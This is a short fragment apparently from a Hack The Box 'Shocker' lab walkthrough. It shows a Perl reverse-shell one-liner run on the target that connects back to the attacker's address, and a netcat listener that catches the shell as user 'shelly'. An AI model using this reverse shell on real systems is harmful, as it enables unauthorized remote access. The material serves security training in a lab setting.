 10.10.10.56> perl -e 'use Socket;$i="10.10.14.6";$p=4446;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"))
;if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("
/bin/sh -i");};'
shelly@Shocker:/home/shelly$
10.10.10.56>
┌──(kali㉿kali)-[~/htb/shocker]
└─$ nc -nlvp 4446
listening on [any] 4446 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.56] 53886
$ whoami
We didn't get root
shelly
$ ^C
┌──(kali㉿kali)-[~/htb/shocker]
└─$ 1 ×